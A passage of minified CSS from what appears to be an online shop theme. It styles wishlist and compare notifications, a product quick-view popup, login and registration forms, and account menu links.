.notification-close.btn:hover{color:rgba(227, 39, 40, 1) !important;background:none !important}.notification-wishlist .notification-close.btn:active, .notification-wishlist .notification-close.btn:hover:active, .notification-wishlist .notification-close.btn:focus:active{color:rgba(227, 39, 40, 1) !important;background:none !important;box-shadow:none}.notification-wishlist .notification-close.btn:focus{color:rgba(227, 39, 40, 1) !important;background:none;box-shadow:none}.notification-wishlist .notification-close.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .notification-wishlist .notification-close.btn:hover{box-shadow:none}.notification-wishlist .notification-close.btn.btn.disabled::after{font-size:20px}.notification-wishlist
img{display:block;margin-right:10px;margin-bottom:10px}.notification-wishlist .notification-title{font-size:20px;color:rgba(51, 51, 51, 1)}.notification-wishlist .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-wishlist .notification-view-cart{display:inline-flex;flex-grow:1}.notification-wishlist .notification-view-cart::before{content:none !important}.notification-wishlist .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-compare.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:20px;background:rgba(255, 255, 255, 1);border-radius:7px;box-shadow:0 10px 40px rgba(0, 0, 0, 0.15);color:rgba(139, 145, 152, 1)}.notification-compare .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-compare .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-compare .notification-close.btn, .notification-compare .notification-close.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.notification-compare .notification-close.btn:hover{color:rgba(227, 39, 40, 1) !important;background:none !important}.notification-compare .notification-close.btn:active, .notification-compare .notification-close.btn:hover:active, .notification-compare .notification-close.btn:focus:active{color:rgba(227, 39, 40, 1) !important;background:none !important;box-shadow:none}.notification-compare .notification-close.btn:focus{color:rgba(227, 39, 40, 1) !important;background:none;box-shadow:none}.notification-compare .notification-close.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .notification-compare .notification-close.btn:hover{box-shadow:none}.notification-compare .notification-close.btn.btn.disabled::after{font-size:20px}.notification-compare
img{display:block;margin-right:10px;margin-bottom:10px}.notification-compare .notification-title{font-size:20px;color:rgba(51, 51, 51, 1)}.notification-compare .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-compare .notification-view-cart{display:inline-flex;flex-grow:1}.notification-compare .notification-view-cart::before{content:none !important}.notification-compare .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.popup-quickview .popup-inner-body{max-height:calc(100vh - 50px * 2);height:800px}.popup-quickview .popup-container{max-width:calc(100% - 20px * 2);width:1000px}.popup-quickview.popup-bg{background:rgba(0,0,0,0.85)}.popup-quickview.popup-body,.popup-quickview.popup{background:rgba(240, 242, 245, 1)}.popup-quickview.popup-content, .popup-quickview.popup .site-wrapper{padding:10px}.popup-quickview.popup-body{box-shadow:none}.popup-quickview.popup-container .popup-close::before{content:'\f00d' !important;font-family:icomoon !important;font-size:15px;color:rgba(227,39,40,1)}.popup-quickview.popup-close{width:20px;height:20px;margin-right:10px;margin-top:35px}.route-product-product.popup-quickview .product-info .product-left{width:50%}.route-product-product.popup-quickview .product-info .product-right{width:calc(100% - 50%);padding-left:30px}.route-product-product.popup-quickview .page-title{background:none;font-family:'Archivo';font-weight:700;font-size:22px;margin-top:10px;margin-bottom:30px;white-space:normal;overflow:visible;text-overflow:initial}.route-product-product.popup-quickview h1.page-title{display:none}.route-product-product.popup-quickview div.page-title{display:block}.route-product-product.popup-quickview .page-title::after, .route-product-product.popup-quickview .page-title.page-title>span::after{width:50px;height:3px;background:rgba(80, 173, 85, 1)}.route-product-product.popup-quickview .page-title::after{margin-top:10px}.route-product-product.popup-quickview .page-title.page-title>span::after{margin-top:10px}.route-product-product.popup-quickview .product-image .main-image{border-width:1px;border-color:rgba(226, 226, 226, 1);border-radius:3px}.route-product-product.popup-quickview .direction-horizontal .additional-image{width:calc(100% / 4)}.route-product-product.popup-quickview .additional-images .swiper-container{overflow:hidden}.route-product-product.popup-quickview .additional-images .swiper-buttons{display:none;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.route-product-product.popup-quickview .additional-images:hover .swiper-buttons{display:block}.route-product-product.popup-quickview .additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-buttons
div{width:20px;height:50px;background:rgba(28, 28, 28, 1);border-width:0px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:0%}.route-product-product.popup-quickview .additional-images .swiper-button-disabled{opacity:0}.route-product-product.popup-quickview .additional-images .swiper-buttons div::before{content:'\e944' !important;font-family:icomoon !important;font-size:20px;color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-buttons .swiper-button-next::before{content:'\e945' !important;font-family:icomoon !important;font-size:20px;color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(227, 39, 40, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination{display:none !important;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.route-product-product.popup-quickview .additional-images
.swiper{padding-bottom:0;;padding-bottom:20px}.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(226, 226, 226, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination>span+span{margin-left:8px}.desktop .route-product-product.popup-quickview .additional-images .swiper-pagination-bullet:hover{background-color:rgba(143, 157, 166, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(227, 39, 40, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination>span{border-radius:50px}.route-product-product.popup-quickview .additional-image{padding:calc(10px / 2)}.route-product-product.popup-quickview .additional-images{margin-top:10px;margin-right:-5px;margin-left:-5px}.route-product-product.popup-quickview .additional-images
img{border-width:1px;border-radius:0px}.route-product-product.popup-quickview .product-info .product-details .product-stats{padding:0px;border-width:0px}.route-product-product.popup-quickview .product-info .product-stats
b{font-family:'Archivo';font-weight:700}.route-product-product.popup-quickview .product-info .product-stats
ul{width:100%}.route-product-product.popup-quickview .product-info .in-stock
span{font-family:'Archivo';font-weight:400;color:rgba(80, 173, 85, 1)}.route-product-product.popup-quickview .product-info .out-of-stock
span{font-family:'Archivo';font-weight:400;color:rgba(227, 39, 40, 1)}.route-product-product.popup-quickview .product-stats .product-views::before{content:'\f06e' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-stats .product-sold::before{content:'\e263' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .custom-stats{justify-content:space-between}.route-product-product.popup-quickview .product-info .product-details
.rating{justify-content:flex-start}.route-product-product.popup-quickview .product-info .product-details .countdown-wrapper{display:block}.route-product-product.popup-quickview .product-info .product-details .product-price-group{text-align:left;padding-top:15px;margin-top:5px;border-width:0;border-top-width:1px;border-color:rgba(221, 221, 221, 1);display:flex}.route-product-product.popup-quickview .product-info .product-details .price-group{justify-content:flex-start;font-family:'Anton';font-weight:400;font-size:22px;letter-spacing:1px;flex-direction:row;align-items:center}.route-product-product.popup-quickview .product-info .product-details .product-price-new{order:-1}.route-product-product.popup-quickview .product-info .product-details .product-price-old{font-family:'Anton';font-weight:400;font-size:17px;letter-spacing:1px;margin-left:10px}.route-product-product.popup-quickview .product-info .product-details .product-points{display:none}.route-product-product.popup-quickview .product-info .product-details .product-tax{display:block}.route-product-product.popup-quickview .product-info .product-details
.discounts{display:block}.route-product-product.popup-quickview .product-info .product-details .product-options{background:rgba(248, 248, 248, 1);padding:10px}.route-product-product.popup-quickview .product-info .product-details .product-options>.options-title{display:none}.route-product-product.popup-quickview .product-info .product-details .product-options>h3{display:block;font-family:'Archivo';font-weight:700;font-size:16px;text-transform:capitalize;box-shadow:none;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.route-product-product.popup-quickview .product-info .product-details .product-options>h3::after{display:none;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.route-product-product.popup-quickview .product-info .product-details .product-options>h3.page-title>span::after{display:none;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.route-product-product.popup-quickview .product-options
label{font-family:'Archivo';font-weight:700;font-size:13px;text-transform:capitalize}.route-product-product.popup-quickview .product-options .has-error{color:rgba(227, 39, 40, 1) !important;font-family:'Archivo' !important;font-weight:400 !important;font-size:14px !important;color:rgba(28, 28, 28, 1) !important;text-transform:capitalize !important}.route-product-product.popup-quickview .product-options .form-group .control-label{max-width:9999px;padding-bottom:2px;justify-content:flex-start}.route-product-product.popup-quickview .product-options
legend{font-family:adineue-pro-cyr-bold;font-size:20px;font-weight:700;text-transform:uppercase;background:rgba(255, 255, 255, 1);box-shadow:none;padding-top:0px;padding-right:0px;padding-bottom:2px;padding-left:0px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.route-product-product.popup-quickview .product-options legend::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.route-product-product.popup-quickview .product-options legend.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.route-product-product.popup-quickview .product-options legend::after, .route-product-product.popup-quickview .product-options legend.page-title>span::after{width:150px;height:2px;background:none}.route-product-product.popup-quickview .product-options .has-error .form-control{border-style:solid !important;border-color:rgba(227, 39, 40, 1) !important}.route-product-product.popup-quickview .product-options .required .control-label::after, .route-product-product.popup-quickview .product-options .required .control-label + div::before, .route-product-product.popup-quickview .product-options .text-danger{font-family:'Archivo';font-weight:400;font-size:13px;color:rgba(227, 39, 40, 1);text-transform:capitalize}.route-product-product.popup-quickview .product-options .form-group{margin-bottom:5px;box-shadow:none}.route-product-product.popup-quickview .product-options .form-group:hover{box-shadow:none}.route-product-product.popup-quickview .product-options .required.has-error .control-label::after, .route-product-product.popup-quickview .product-options .required.has-error .control-label+div::before{color:rgba(0, 0, 0, 0) !important}.route-product-product.popup-quickview .product-options input.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:250px}.route-product-product.popup-quickview .product-options input.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.route-product-product.popup-quickview .product-options input.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.route-product-product.popup-quickview .product-options textarea.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:250px}.route-product-product.popup-quickview .product-options textarea.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.route-product-product.popup-quickview .product-options textarea.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.route-product-product.popup-quickview .product-options select.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:300px}.route-product-product.popup-quickview .product-options select.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.route-product-product.popup-quickview .product-options select.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.route-product-product.popup-quickview .product-options
.radio{font-family:'Archivo';font-weight:700;font-size:12px;color:rgba(41, 46, 46, 1);text-transform:capitalize;width:100%}.route-product-product.popup-quickview .product-options
.checkbox{font-family:'Archivo';font-weight:700;font-size:12px;color:rgba(0, 0, 0, 1);text-transform:capitalize;width:100%}.route-product-product.popup-quickview .product-options .input-group .form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none}.route-product-product.popup-quickview .product-options .input-group .form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.route-product-product.popup-quickview .product-options .input-group .form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.route-product-product.popup-quickview .product-options .input-group .input-group-btn .btn, .route-product-product.popup-quickview .product-options .input-group .input-group-btn .btn:visited{font-family:'Archivo';font-weight:700;font-size:13px;color:rgba(0, 0, 0, 1);letter-spacing:1px}.route-product-product.popup-quickview .product-options .input-group .input-group-btn .btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:13px !important;color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.route-product-product.popup-quickview .product-options .input-group .input-group-btn .btn:active, .route-product-product.popup-quickview .product-options .input-group .input-group-btn .btn:hover:active, .route-product-product.popup-quickview .product-options .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important;border-color:rgba(0, 0, 0, 1) !important;box-shadow:none}.route-product-product.popup-quickview .product-options .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1);border-color:rgba(0, 0, 0, 1);box-shadow:none}.route-product-product.popup-quickview .product-options .input-group .input-group-btn
.btn{background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 1);padding:15px;padding-right:20px;padding-left:20px;box-shadow:none;min-width:40px;min-height:40px;margin-left:5px}.route-product-product.popup-quickview .product-options .input-group .input-group-btn .btn:hover, .route-product-product.popup-quickview .product-options .input-group .input-group-btn .btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop .route-product-product.popup-quickview .product-options .input-group .input-group-btn .btn:hover{box-shadow:none}.route-product-product.popup-quickview .product-options .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-options .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .product-options .push-option > div input:checked+img{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7)}.route-product-product.popup-quickview .product-info .product-details .button-group-page{position:fixed;width:100%;z-index:1000;;background:rgba(240,242,245,1);padding:10px;margin:0px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226,226,226,1)}.route-product-product.popup-quickview{padding-bottom:60px !important}.route-product-product.popup-quickview .site-wrapper{padding-bottom:0 !important}.route-product-product.popup-quickview.mobile .product-info .product-right{padding-bottom:60px !important}.route-product-product.popup-quickview .product-info .button-group-page
.stepper{display:flex;height:47px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart{display:inline-flex;margin-right:7px;margin-left:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before, .route-product-product.popup-quickview .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.route-product-product.popup-quickview .product-info .product-details .stepper-group{flex-grow:1}.route-product-product.popup-quickview .product-info .product-details .stepper-group .btn-cart{flex-grow:1}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn, .route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:visited{font-family:'Archivo';font-weight:700;font-size:16px;color:rgba(255, 255, 255, 1);text-transform:uppercase;letter-spacing:1px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:16px !important;color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:active, .route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:hover:active, .route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important;box-shadow:none}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1);box-shadow:none}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn{background:rgba(0, 0, 0, 1);padding:15px;padding-right:20px;padding-left:20px;box-shadow:none}.desktop .route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:hover{box-shadow:none}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn.btn.disabled::after{content:'\e908' !important;font-family:icomoon !important;font-size:14px;color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart .btn.btn.disabled::after{animation:fa-spin infinite linear}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details{display:inline-flex;flex-grow:0}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details::before, .route-product-product.popup-quickview .product-info .button-group-page .btn-more-details .btn-text{display:inline-block}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details::after{content:'\e5c8' !important;font-family:icomoon !important;font-size:18px;color:rgba(0, 0, 0, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details:hover::after{color:rgba(255, 255, 255, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn, .route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn:visited{font-family:'Archivo';font-weight:700;font-size:16px;color:rgba(255, 255, 255, 1);text-transform:uppercase;letter-spacing:1px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:16px !important;color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn:active, .route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn:hover:active, .route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important;box-shadow:none}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1);box-shadow:none}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn{background:rgba(0, 0, 0, 1);padding:15px;padding-right:20px;padding-left:20px;box-shadow:none}.desktop .route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn:hover{box-shadow:none}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn.btn.disabled::after{content:'\e908' !important;font-family:icomoon !important;font-size:14px;color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details .btn.btn.disabled::after{animation:fa-spin infinite linear}.route-product-product.popup-quickview .product-info .product-details .button-group-page .wishlist-compare{flex-grow:0 !important;margin:0px
!important}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare{margin-left:auto}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist{display:none;margin:0px;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-wishlist{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn, .route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn:visited{color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn{background:rgba(105, 105, 115, 1);border-width:0px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare{display:none;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-compare{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn{background:rgba(28, 28, 28, 1);border-radius:0px !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn:hover{background:rgba(58, 71, 84, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn.btn.disabled::after{font-size:20px}.popup-quickview .product-right
.description{order:100}.popup-quickview
.description{font-family:'Archivo';font-weight:400;font-size:13px;padding-top:15px;margin-top:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);box-shadow:none}.popup-quickview .expand-content{max-height:100%;overflow:visible}.popup-quickview .block-expand-overlay{background:linear-gradient(to bottom, transparent, rgba(255, 255, 255, 1))}.safari.popup-quickview .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.iphone.popup-quickview .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.ipad.popup-quickview .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.login-box
.title{font-family:'Archivo';font-weight:700;font-size:20px;text-transform:uppercase;line-height:1.1;margin-top:10px;margin-bottom:2px;white-space:normal;overflow:visible;text-overflow:initial}.login-box .title::after{display:none}.login-box .title.page-title>span::after{display:none}.login-box
label{font-family:'Archivo';font-weight:700;font-size:14px}.login-box .form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.login-box
legend{font-family:'Archivo';font-weight:700;font-size:20px;text-transform:uppercase;line-height:1.1;margin-top:10px;margin-bottom:2px;white-space:normal;overflow:visible;text-overflow:initial}.login-box legend::after{display:none}.login-box legend.page-title>span::after{display:none}.login-box .has-error .form-control{border-style:solid !important}.login-box .required .control-label::after, .login-box .required .control-label + div::before, .login-box .text-danger{font-size:17px}.login-box .form-group{margin-bottom:10px;box-shadow:none}.login-box .form-group:hover{box-shadow:none}.login-box .required .control-label::after, .login-box .required .control-label+div::before{margin-top:3px}.login-box input.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:700px;height:38px}.login-box input.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.login-box input.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.login-box textarea.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:700px;height:100px}.login-box textarea.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.login-box textarea.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.login-box select.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:500px}.login-box select.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.login-box select.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.login-box
.radio{width:100%}.login-box
.checkbox{width:100%}.login-box .input-group .input-group-btn
.btn{min-width:36px;padding:12px;min-height:36px;margin-left:5px}.login-box .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.login-box{flex-direction:row}.popup-login
label{font-family:'Archivo';font-weight:700;font-size:14px}.popup-login .form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.popup-login
legend{font-family:'Archivo';font-weight:700;font-size:20px;text-transform:uppercase;line-height:1.1;margin-top:10px;margin-bottom:2px;white-space:normal;overflow:visible;text-overflow:initial}.popup-login legend::after{display:none}.popup-login legend.page-title>span::after{display:none}.popup-login .has-error .form-control{border-style:solid !important}.popup-login .required .control-label::after, .popup-login .required .control-label + div::before, .popup-login .text-danger{font-size:17px}.popup-login .form-group{margin-bottom:10px;box-shadow:none}.popup-login .form-group:hover{box-shadow:none}.popup-login .required .control-label::after, .popup-login .required .control-label+div::before{margin-top:3px}.popup-login input.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:700px;height:38px}.popup-login input.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.popup-login input.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.popup-login textarea.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:700px;height:100px}.popup-login textarea.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.popup-login textarea.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.popup-login select.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:500px}.popup-login select.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.popup-login select.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.popup-login
.radio{width:100%}.popup-login
.checkbox{width:100%}.popup-login .input-group .input-group-btn
.btn{min-width:36px;padding:12px;min-height:36px;margin-left:5px}.popup-login .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.login-box
.buttons{margin-top:20px;font-size:12px}.login-box .buttons .pull-right .btn, .login-box .buttons .pull-right .btn:visited{font-family:'Archivo';font-weight:700;font-size:13px;color:rgba(0, 0, 0, 1);letter-spacing:1px}.login-box .buttons .pull-right .btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:13px !important;color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.login-box .buttons .pull-right .btn:active, .login-box .buttons .pull-right .btn:hover:active, .login-box .buttons .pull-right .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important;border-color:rgba(0, 0, 0, 1) !important;box-shadow:none}.login-box .buttons .pull-right .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1);border-color:rgba(0, 0, 0, 1);box-shadow:none}.login-box .buttons .pull-right
.btn{background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 1);padding:15px;padding-right:20px;padding-left:20px;box-shadow:none}.login-box .buttons .pull-right .btn:hover, .login-box .buttons .pull-right .btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop .login-box .buttons .pull-right .btn:hover{box-shadow:none}.login-box .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.login-box .buttons .pull-left .btn, .login-box .buttons .pull-left .btn:visited{color:rgba(28, 28, 28, 1)}.login-box .buttons .pull-left .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(227, 39, 40, 1) !important}.login-box .buttons .pull-left
.btn{background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(28, 28, 28, 1)}.login-box .buttons .pull-left .btn:hover, .login-box .buttons .pull-left .btn:active:hover{border-color:rgba(227, 39, 40, 1)}.login-box .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.login-box .buttons>div{flex:1;width:auto;flex-basis:0}.login-box .buttons > div
.btn{width:100%}.login-box .buttons .pull-left{margin-right:0}.login-box .buttons>div+div{padding-left:20px}.login-box .buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.login-box .buttons .pull-right:only-child
.btn{width:100%}.login-box .buttons input+.btn{margin-top:5px}.login-box .buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.login-box
.well{padding-top:10px;margin-right:40px}.popup-login
.title{font-family:'Archivo';font-weight:700;font-size:20px;text-transform:uppercase;line-height:1.1;margin-top:10px;margin-bottom:2px;white-space:normal;overflow:visible;text-overflow:initial}.popup-login .title::after{display:none}.popup-login .title.page-title>span::after{display:none}.popup-login .popup-container{width:500px}.popup-register .popup-container{width:500px}.login-box>div:first-of-type{margin-right:40px}.form-group input[type='password']+a{color:rgba(227, 39, 40, 1)}.form-group input[type='password']+a:hover{color:rgba(227,39,40,1)}.account-list>li>a{font-family:'Archivo';font-weight:400;font-size:13px;color:rgba(105, 105, 115, 1);background:rgba(240, 242, 245, 1);padding:10px;box-shadow:none;flex-direction:column;width:100%;text-align:center}.desktop .account-list>li>a:hover{font-family:'Archivo';font-weight:400;color:rgba(227,39,40,1)}.account-list>li>a::before{content:'\e93f' !important;font-family:icomoon !important;font-size:45px;color:rgba(139, 145, 152, 1);margin:0}.desktop .account-list>li>a:hover::before{color:rgba(227, 39, 40, 1)}.account-list .edit-info{display:flex}.route-information-sitemap .site-edit{display:block}.account-list .edit-pass{display:flex}.route-information-sitemap .site-pass{display:block}.account-list .edit-address{display:flex}.route-information-sitemap .site-address{display:block}.account-list .edit-wishlist{display:none}.my-cards{display:none}.account-list .edit-order{display:flex}.route-information-sitemap .site-history{display:block}.account-list .edit-downloads{display:none}.route-information-sitemap .site-download{display:none}.account-list .edit-rewards{display:flex}.account-list 